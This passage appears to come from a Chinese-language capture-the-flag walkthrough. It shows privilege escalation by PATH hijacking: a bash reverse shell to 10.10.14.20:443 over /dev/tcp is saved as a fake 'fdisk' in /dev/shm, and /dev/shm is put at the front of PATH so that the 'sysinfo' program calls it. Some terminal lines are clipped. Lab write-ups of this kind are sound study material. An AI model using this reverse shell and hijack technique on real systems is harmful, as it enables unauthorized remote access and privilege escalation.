 我将在 以下位置创建一个反向 shell 脚本： /dev/shm
ntu:/dev/shm$ echo -e '#!/bin/bash\n\nbash -i >& /dev/tcp/10.10.14.20/443 0>&1'
/dev/tcp/10.10.14.20/443 0>&1
ntu:/dev/shm$ echo -e '#!/bin/bash\n\nbash -i >& /dev/tcp/10.10.14.20/443 0>&1' > fdisk
ntu:/dev/shm$ chmod +x fdisk
我将测试它并确保它连接，它确实：
theseus@ubuntu:/dev/shm$ ./fdisk
现在，我将更新当前路径以包含： /dev/shm
untu:/dev/shm$ echo $PATH
/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
untu:/dev/shm$ export PATH="/dev/shm:$PATH"
untu:/dev/shm$ echo $PATH
usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
现在，当我运行 时，当它到达调用时，我会在我的侦听器处获得一个 shell： sysinfo fdisk nc
theseus@ubuntu:/dev/shm$ sysinfo
====================Hardware Info====================